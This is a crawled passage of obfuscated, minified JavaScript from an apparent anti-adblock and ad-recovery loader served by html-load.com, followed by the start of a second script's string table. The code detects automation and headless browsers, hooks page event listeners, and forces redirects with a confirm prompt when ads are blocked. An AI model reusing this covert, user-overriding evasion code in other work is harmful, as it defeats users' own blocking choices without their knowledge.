r_prototype:xe(t,e(996))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(781)]:null===(i=n[o])||void 0===i?void 0:i[r(781)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(602)](t.g[o][i(781)],r);{var c;const e=i(912)===o[i(506)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(781)];return e?n[i(1087)][i(602)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(912)===o[i(506)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(781)][r]:i(912)===o[i(506)]()?n[r]:i(507)===o?null===(c=n[i(507)])||void 0===c?void 0:c[r]:i(356)===o?null===(a=n[i(356)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(781)])||void 0===s?void 0:s[r];var c,a,s},ve=e(611),ge=e(430),be=e(725),ye=e(1049),Ee=[ve,ge,be,ye];n(N[e(510)]);let Te=function(t){const n=e;return t[n(750)]=n(872),t[n(1152)]=n(719),t[n(545)]=n(352),t[n(469)]=n(1081),t[n(681)]="m",t[n(621)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(490),Ne=e(363);function We(t){const n=e;return Te[n(750)][n(745)](t)?Te[n(750)]:Te[n(1152)][n(745)](t)?Te[n(1152)]:Te[n(545)][n(745)](t)?Te[n(545)]:Te[n(469)][n(745)](t)?Te[n(469)]:Te[n(681)][n(745)](t)?Te[n(681)]:Te[n(621)][n(745)](t)?Te[n(621)]:null}function Le(t){const n=e;if(!t)throw new Error(n(1011));const o=(t=He(t))[n(553)][n(625)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(565)]<6)throw new Error(n(1144)[n(501)](t));const e=ke(o[o[n(565)]-1]);a=e[n(368)],s=e[n(739)],c={version:"v9",originalHostname:o[2]},r=We(o[o[n(565)]-2])}else if(i===ge){var l;if(o[n(565)]<6)throw new Error(n(1144)[n(501)](t));const e=ke(o[o[n(565)]-1]);a=e[n(368)],c={version:n(687),originalHostname:o[2],configIndex:0},null!==(l=e[n(739)])&&void 0!==l&&l[n(935)]&&(c[n(935)]=e[n(739)][n(935)],delete e[n(739)][n(935)]),s=e[n(739)],r=We(o[o[n(565)]-2])}else if(i===be){var d;if(o[n(565)]<6)throw new Error(n(1144)[n(501)](t));const e=ke(o[o[n(565)]-1]);a=e[n(368)],s=e[n(739)],c={version:n(457),originalHostname:o[2],configIndex:0},null!==(d=e[n(739)])&&void 0!==d&&d[n(935)]&&(c[n(935)]=e[n(739)][n(935)],delete e[n(739)][n(935)]),s=e[n(739)],r=We(o[o[n(565)]-2])}else{if(i!==ye)throw new Error(n(818)[n(501)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(553)][t(625)]("/",5),r=new URL(atob(o));if(t(452)!==r[t(610)])return;return r[t(351)]=e[t(351)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(959),originalHostname:e[n(775)],isMainFrame:!0},originalUrl:e[n(368)][n(665)],kind:Te[n(1152)]};if(o[n(565)]<6)throw new Error(n(1144)[n(501)](t));const i=ke(o[o[n(565)]-1]);a=i[n(368)],s=i[n(739)],c={version:n(959),originalHostname:o[2],isMainFrame:!1},r=We(o[o[n(565)]-2])}}if(!r)throw new Error(n(607)[n(501)](t));if(function(e){const t=n;return Array[t(505)](e[t(382)][t(559)]())[t(437)]((e=>t(964)!=e))[t(565)]>0}(t)){t[n(382)][n(1016)](n(964));for(const[e,o]of Array[n(505)](t[n(382)][n(931)]()))a[n(382)][n(855)](e,o)}const u=[];for(const[e,t]of a[n(382)][n(931)]())t===_e?u[n(943)](e):u[n(943)](e+"="+t);return a[n(726)]=u[n(1089)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(665)]+t[n(351)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(782)]((e=>r[n(553)][n(587)]("/"[n(501)](e,"/")))))return!1;const i=r[n(553)][n(625)]("/"),c=i[1];if(c===ve){if(i[n(565)]<6)return!1}else if(c===ge){if(i[n(565)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(565)]<6)return!1}const a=null===(o=i[i[n(565)]-1])||void 0===o?void 0:o[n(835)](0,4);return!!a&&void 0!==L(a)}const Ie=e(752)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(354)==typeof t&&[o(909),o(839),o(482),o(483),o(914),o(566),o(891)][o(782)]((e=>t[o(587)](e)))?new URL(t):o(354)==typeof t&&Ie?new URL(t,n):o(354)!=typeof t||Ie?He(t[o(459)]()):t[o(587)](o(1023))||t[o(587)](o(513))?new URL(t):(Se(n=n||fe[o(934)](window)[o(1096)][o(934)][o(670)](window[o(507)]))&&(n=Le(n)[o(368)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(382)][n(934)](Ne);let i;if(r){try{i=JSON[n(941)](r)}catch(e){}o[n(382)][n(1016)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(523)](t(503));if(0===e[t(565)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(585)]((e=>{const a=t;n++,o+=e[a(991)],(0===c||c>e[a(991)])&&(c=e[a(991)]),s<e[a(991)]&&(s=e[a(991)]),e[a(358)][a(587)](N[a(1047)])&&Se(e[a(358)])&&Le(e[a(358)])[a(368)][a(587)](N[a(1047)])&&(r++,i+=e[a(991)],(0===l||l>e[a(991)])&&(l=e[a(991)]),u<e[a(991)]&&(u=e[a(991)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1138)]();if(!window[t(400)])throw new Error(t(569));for(;o+n<Date[t(1138)]();)await K(((e,n)=>window[t(400)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0x;try{if(await Ue())return;je();const i=Math[o(1059)]()<N[o(902)]?await n(e):"";document[o(862)][o(465)]="",document[o(586)][o(465)]="",console[o(504)](o(519)[o(501)](e)),document[o(586)][o(705)][o(923)]=o(982);let c=!1;window[o(1139)](o(882),(e=>{const t=o;t(577)===e[t(548)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(565)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(888)](t(811)),i=N[t(1047)][t(745)]("//")?N[t(1047)][t(625)]("//")[1]:N[t(1047)];let c=t(779);c+=t(647)+e,c+=t(1112)+btoa(n),c+=t(813)+i,c+=t(1029)+btoa(location[t(665)]),r[t(728)]=c,r[t(986)](t(705),t(832)),document[t(586)][t(609)](r);const a=e=>{const n=t;var o;n(815)===e[n(548)]&&(null===(o=r[n(827)])||void 0===o||o[n(658)](r),document[n(586)][n(705)][n(1149)](n(923)),window[n(632)](n(882),a))};return addEventListener(t(882),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(683)](a))return clearInterval(s);const r=a[n(596)]();n(478)!==getComputedStyle(a)[n(870)]&&0!==r[n(819)]&&0!==r[n(897)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(651)]()||l[o(575)]()){var r;const n=Ae(),i=Math[o(1082)](3e3,5*(null!==(r=null==n?void 0:n[o(448)])&&void 0!==r?r:0));setTimeout((()=>{document[o(683)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{je();const e=decodeURIComponent(escape(atob((()=>{const e=a0x,t=navigator[e(772)][e(506)]();return t[e(587)]("fr")?e(491):t[e(587)]("ko")?e(383):e(1013)})())));o(1117)!=typeof confirm||!1!==confirm(e)?location[o(665)]=o(536)[o(501)](btoa(t),o(813))[o(501)](n,o(1029))[o(501)](btoa(location[o(665)])):location[o(727)]()}catch(e){location[o(665)]=o(379)[o(501)](n)}}function je(){const t=e;a[t(855)](t(706),String(Date[t(1138)]()))}let Xe=!1;window[e(1139)](e(817),(()=>{Xe=!0}),{capture:!0});const ze=Date[e(1138)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0x;if(!navigator[e(508)])return!0;try{await x[e(934)]()[e(440)][e(952)](window,location[e(665)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(1017)]>1e3||e[t(448)]>500)return!0;const o=null===(n=navigator[t(612)])||void 0===n?void 0:n[t(717)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(1138)]()-ze>6e4)return!0;if(void 0===window[t(400)]?await Re(100):await Ze(100),Xe)return!0;if(location[t(1126)][t(745)](t(812))&&navigator[t(502)][t(745)](t(748)))return!0;if(location[t(1126)][t(745)](t(498))&&function(){const e=t;try{if(null!=window[e(371)][e(1146)]&&e(852)===window[e(371)][e(1146)][e(852)][e(358)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(565)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(565)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(565)];++e)try{return await t()}catch(t){if(e===r[n(565)]){o=t;break}i&&i(e+1,t),void 0===window[n(400)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(1106)]=N[t(510)],x[t(396)]();const i=function(){const e=t,n=a[e(934)](e(1052));return n?e(648)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(778)[e(501)](e(403),e(846)),o=document[e(888)](e(880));o[e(568)]=n,document[e(862)][e(609)](o)}()}catch(e){}o[t(1125)](t(691));try{i&&(location[t(775)][t(1119)](t(1032))||location[t(775)][t(1119)](t(930)))&&(window[t(570)]=function(e){const n=t,o=x[n(934)]()[n(994)](e);if(o[n(745)](n(1071))){const e=(new Error)[n(756)];if(!e)return o;if(e[n(835)](e[n(634)]("\n"))[n(745)](n(582)))throw new Error(n(1145))}return o})}catch{}if(window[t(1139)](t(882),(e=>{const n=t;if(n(354)!=typeof e[n(548)]||!e[n(548)][n(1119)](n(455)))return;const o=e[n(548)][n(866)](n(455),n(889));window[n(770)](o,"*")})),function(){const e=t;let n=arguments[e(565)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(837)===location[e(351)]&&(location[e(351)]="",a[e(855)](e(834),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(992)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(565)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(587)](r(1129))?a:r(1023)[r(501)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(370)](n(434))||t[n(370)](n(728));if(null===o)throw new Error(n(616));return o=o[n(587)]("//")?e[n(610)]+o:o,new URL(o,e[n(665)])}(t,n);if(s[r(775)]===c[r(775)]&&s[r(1140)]===c[r(1140)])return null;s[r(1126)]=c[r(1126)],s[r(610)]=/localhost|127.0.0.1/[r(791)](c[r(1126)])?r(808):r(452),c[r(1140)]&&(s[r(1140)]=c[r(1140)]),Object[r(931)](i)[r(585)]((e=>{const t=r;let[n,o]=e;s[t(382)][t(855)](n,o)}));const l=b(n);return l[r(986)](r(728),s[r(665)]),l}(location,document[e(992)],a[e(934)](e(834),!1),n);return!!r&&(document[e(992)][e(827)]?v(r,document[e(992)]):g(r),document[e(992)][e(418)](),console[e(1069)](e(591)),!0)}())return;const c=new URL(N[t(1047)])[t(775)],s=null===(r=document[t(992)])||void 0===r?void 0:r[t(370)](t(1027));var u;if(s&&window[t(770)](s,"*"),E()&&(!o[t(1125)](t(1027))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0x,t=navigator[e(502)];let n="";for(const t of[78,65,86,69,82])n+=String[e(1043)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(1043)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(1043)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(1117)==typeof window[r][e(1133)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(1043)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(1043)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(651)]()){const t=m(e(615));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(1043)](n);if(t&&((t,n)=>{const o=e;if(o(354)!=typeof t||o(354)!=typeof n)return!1;const r=t[o(565)],i=n[o(565)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(775)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(1041)];for(let o=0;o<t;o++){if(n[e(1106)])return!0;if(n===top)break;n=n[e(1041)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(992)])||void 0===u||u[t(418)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(778)[e(501)](e(898),e(846)),o=document[e(888)](e(880));o[e(568)]=n;const r=EventTarget[e(781)][e(1139)];if(document[e(862)][e(609)](o),r===EventTarget[e(781)][e(1139)])throw new Error(e(494))}(),ie();const e=t(937)+location[t(775)]+t(423),o=n(N[t(510)])[t(459)](),r=new URL((f[t(587)](t(513))?f:null===(h=document[t(992)])||void 0===h?void 0:h[t(370)](t(728)))||N[t(1047)],location[t(665)]);r[t(553)]=e,r[t(382)][t(855)](t(351),o),w=r[t(665)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(992)])||void 0===p||p[t(418)]()}catch(e){}try{const e=Math[t(1059)](),n=t(1036);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(810)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(733)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(1036),c)}catch(e){Ve(t(1036),c)}(async()=>{const e=t;let n="",o=t=>e(1053)[e(501)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(934)]()[n(440)][n(952)](window,t),r=await o[n(831)](),i=o[n(399)][n(934)](n(374));if(o[n(861)]<200||o[n(861)]>=400)throw ee(n(1088)[n(501)](o[n(861)],n(492))[n(501)](t,n(445))[n(501)](i,n(1073))[n(501)](r)),new Error(n(375)[n(501)](o[n(861)]));const c=r[n(565)],a=o[n(399)][n(934)](n(479)),s=o[n(399)][n(934)](n(626)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(565)];n++)o=o>>>8^oe[255&(o^e[t(948)](n))];return~o>>>0}(r);if(!r||r[n(565)]<100||null!==a&&c!==parseInt(a)){if(r[n(835)](0,1e3)[n(745)](n(689)))return r;throw ee(n(470)[n(501)](t,n(445))[n(501)](i,n(1093))[n(501)](r[n(565)],n(854))[n(501)](a,n(431))[n(501)](o[n(861)],n(633))[n(501)](s,n(398))[n(501)](l)),new Error(n(824)[n(501)](r[n(565)],n(854))[n(501)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(1090)[e(501)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(583)}),s=URL[o(1063)](a),l=W[o(1135)](),d=new Map([[o(728),s],[o(809),l],[o(983),o(875)],[o(434),r],[o(409),N[o(603)]],[o(843),o(648)]]),u=null===(c=document[o(992)])||void 0===c?void 0:c[o(370)](o(668));u&&d[o(855)](o(668),u);const m=document[o(888)](o(880));d[o(585)](((e,t)=>m[o(986)](t,e)));const f=window[o(1084)]((()=>{const e=o;URL[e(1010)](s),n(new Error(e(515)))}),W[o(421)](4900,5100));window[o(1139)](o(882),(e=>{const n=o;e[n(548)]==="r_"+l&&(URL[n(1010)](s),window[n(715)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=W[i(1135)](),s=new Map([[i(809),a],[i(983),i(875)],[i(434),t],[i(409),N[i(603)]]]),l=null===(c=document[i(992)])||void 0===c?void 0:c[i(370)](i(668));l&&s[i(855)](i(668),l);const d=document[i(888)](i(880));s[i(585)](((e,t)=>d[i(986)](t,e))),d[i(829)]=n;const u=window[i(1084)]((()=>r(new Error(i(767)))),W[i(421)](4900,5100));window[i(1139)](i(882),(e=>{const t=i;e[t(548)]==="r_"+a&&(window[t(715)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(456)+t[e(882)],N[e(1047)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/teen385.dnevnik.hr.js?hash=-1866409105
body_size: 173324
content:
// 
!function(){function a2G(){const t=["cssRules","Negotiate async ads failed: ","__replaced","svi","symbol","getEntriesByType","listenerId","readSequence"," requestBids.before hook: ","presage.io","entries","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","male|female|neutral","LayerList","ident-token","gw.geoedge.be","MediaQueryList","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","AtruleDescriptor","[lining-nums|oldstyle-nums]","MatchOnce","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","document","unhandled exception - ","autoRecovery","as-search-",", fetch: ","reserved2Output","as_modal_loaded","image","tokenStart","<number-one-or-greater>","action","http://127.0.0.1",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"atan( <calc-sum> )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","?version=","adform.net","read-","selectors","origin","function ","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","getTargetingKeys","Unexpected end of input","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<mask-reference>#","auto|avoid","focus","Window_fetch","as_logs","CSSStyleDeclaration.set/get/removeProperty","https://consent.northernirelandworld.com","data-bypass-check-transform","none|vertical-to-horizontal","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","window.parent.document.domain;","start|end|center|justify|distribute|stretch","writeln","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","isInAdIframe","source","pubmatic.com","sandbox","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","closed","isVisibleDocument","auto|<color>","kumo.network-n.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","1939495TKVgON","3lift.com","HTMLElement_innerText","ops","reversed( <counter-name> )","is_admiral_active","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","mediarithmics.com","<'inset-inline-start'>","https://cmp.osano.com","<'min-height'>",".umogames.com","})()","hbopenbid.pubmatic.com","1174230lWMyFI","userLanguage","pubads.g.doubleclick.net","ZmthZA==","14wqFeJo","[CMP Log] Skipped due to sampling","htlbid.com","content-box|border-box","cqw","firefox","inventories","indiatimes.com","__phantomas","protectFetchInput shouldn't be called with non-ReadableStream","Unexpected input","Url or Function is expected","_ad","[-token","clip-path","/sodar/sodar2","beforeunload","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","requestAnimationFrame","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","grad","step-start|step-end|steps( <integer> [, <step-position>]? )","Failed to fetch","shouldStorageWaitForTcf","Y29rcQ==","document.head.appendChild, removeChild, childNodes","Rule","img_dggnaogcyx5g7dge2a9x2g7yda9d","addMapping","api.assertcom.de","container","loader","TkduRThhX3kuRmpZTz00dzNdcDc=","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","break-walk","osano_","anonymised.io",'" is not in the set.',"_asClickListeners",": [left|right|first|blank]","` in `","esp.rtbhouse.com","iframe.contentDocument or contentWindow is null","<single-animation-timeline>#","calc(","MatchOnceBuffer","campaignId","c3ZtbQ==","contain|none|auto","about:blank","recoverAds","programme-tv.net","larger|smaller","none|[<svg-length>+]#","GET","browserEngineKind","Blocked interstial slot define:","callback","northantstelegraph.co.uk","Number of function is expected","supports(","method","Document_querySelector","interstitial","lvmax","<ident-token>|<function-token> <any-value>? )","isMainFrame","auto","thenStack","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","isAdblockUser","classList","display none","text_ads","samesite","balance","idSubstrings","[jis78|jis83|jis90|jis04|simplified|traditional]","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","getType","__as_ready_resolve","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","content-security-policy","cqh","detections","shouldLogRaptive","tokenEnd","types","<number-percentage>{1,4}&&fill?","string-token","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","syntaxStack","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Bad value for `","getContext","stylesheetUrlsToLoadBeforeHooking","nexx360.io","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","getSlotId","7d518f02","mediatradecraft.com","ac-","AdThrive_","Lexer matching doesn't applicable for custom properties","_last","MessageEvent_source","matcher","agkn.com","arkadium-aps-tagan.adlightning.com","solid|double|dotted|dashed|wavy","0|1","onetrust-","buildID","max-age","def","\n   value: ","script_abort","configIndex","content_ad","<type-selector>|<subclass-selector>","First-party image load success","CDO","serverbid.com","&error=","enjgioijew","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","getNode","color( <colorspace-params> [/ [<alpha-value>|none]]? )","addModule","7cfdc6c7","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Click","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","v9-","Node_insertBefore",'":[{"id":"',"infinityfree.com","str","[clip|ellipsis|<string>]{1,2}","child|young|old","List<",", sample_ratio=","body > div > span","setRequestHeader","command","block","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","revert-layer","prev_iu_szs","sepia( <number-percentage> )","auto|<time>","normal|break-all|keep-all|break-word|auto-phrase","__esModule","webgl","read-only|read-write|write-only","https://hbopenbid.pubmatic.com/translator","[<length-percentage>|<number>|auto]{1,4}","_array","option expires is invalid","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","then","springserve.com","__lastWatirPrompt","addType_","shouldRecover","originalUrl","referrerPolicy","noopener","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","ignoreInvalidMapping","Intl","match","lvi","Wrong node type `","vendor","i|s"," used broken syntax definition ","https://m1.openfpcdn.io/botd/v","<'top'>","callPhantom","Hash","attributes","[normal|small-caps]","comma","Integer is expected","equals","thread-","<number-zero-one>","[none|start|end|center]{1,2}","[[auto|<length-percentage>]{1,2}]#","RENDERER","decorator","adunit","sdkVersion","cdn.confiant-integrations.net","<'text-wrap-mode'>||<'text-wrap-style'>","<complex-real-selector-list>","im-apps.net","inventoryId","https://hb.minutemedia-prebid.com/hb-mm-multi","flip-block||flip-inline||flip-start","div {}","yorkshirepost.co.uk","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","https://s.teag.ad-shield.io/2/857374/analytics.js","instream","onlyForAsTest","normal|italic|oblique <angle>{0,2}","':' [before|after|first-line|first-letter]","log","data:","readystatechange","none|path( <string> )","blocked","normal|<length-percentage>","Generic","only","imasdk.googleapis.com","term","get","allowRunInIframe","root","BotdError","[restore-rejections] restoreDeferredRejections__nonadblock","exports","psts","Document_createElement","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","isElementDisplayNoneImportant","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Element.remove","<-ms-filter-function>+","Number sign is expected","limit","use","Document_referrer","<forgiving-selector-list>","silent","nearest|up|down|to-zero","domAutomationController","CSSStyleSheet_insertRule"," or hex digit","evaluate","mediaType","none|all|<dashed-ident>#","<time>|none|x-weak|weak|medium|strong|x-strong","<color>","www.google.com",":not(","<'border-bottom-left-radius'>","logCmpBlockingStatus","appiersig.com","omid-","<time>|<percentage>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<shape>|auto","x: ","copyScriptElement","_sources",'meta[name="as-tester-handler-added"]',"https://html-load.cc","useragent","img","(E2) Invalid protect url: ","https://cmp.autobild.de","for","usedJSHeapSize","stringify","mod( <calc-sum> , <calc-sum> )","    ","intersectionRatio","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","condition","trys","start|center|space-between|space-around","log.pinterest.com","getLocationFromList","dvmin","Expected ","nextSibling","data","Generator is already executing.","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","static.criteo.net","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<'align-self'>|anchor-center","[AdShield API] cmd execution error:","static|relative|absolute|sticky|fixed|-webkit-sticky",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"]-token","Identifier or parenthesis is expected","Invalid URL: ","allowPrebid","css","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<'align-self'> <'justify-self'>?","none|all","https://ghb.adtelligent.com/v2/auction/","PerformanceEntry","<line-width>||<line-style>||<color>","; SameSite=None","getWriter","prod","/bq/insert","import","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Script","protectCss","no-limit|<integer>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","privacymanager.io","[<box>|border|padding|content|text]#","read-only|read-write|read-write-plaintext-only","column","about:","pluginsLength","svh","boolean-expr","JlhEX1FPaE1ybHRwUjFjNHpHClk=","AddMatchOnce","worldhistory.org","xhr","__webdriver_script_function","clientHeight","encodeId","throw","setImmediate","get-computed-style","XMLHttpRequest_open","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","bydata.com","Range","no-cors","scale3d( [<number>|<percentage>]#{3} )","mismatchLength","auto|isolate","normal|italic|oblique <angle>?","all","richaudience.com","auto|<integer>{1,3}","HTMLAnchorElement_pathname","FeatureRange","cachedResultIsInAdIframe","max","js-tag.zemanta.com","window.external is undefined","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","player","gdprApplies","sping","leftComparison","https://btlr.sharethrough.com/universal/v1","ad01","onClickAutoRecovery","Feature","every","<percentage>?&&<image>","skewY( [<angle>|<zero>] )","contentWindow","toISOString","auto|none|enabled|disabled","finally","hsl|hwb|lch|oklch","fGAJJ1JxajZDTldIXUk4c3g3dTNm","transferSize","toUTCString","auto|none|preserve-parent-color","toPrimitive","<geometry-box>#","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","performance_gpt_ad_rendered","1NsoaBH","charCodeAt","Advertisement","http","not_blocking_ads","shouldHookDomContentLoadedLateListeners","cmVzZXJ2ZWQxSW5wdXQ=","<'margin-left'>{1,2}","config","domcontentloaded","write","iframe msg err: 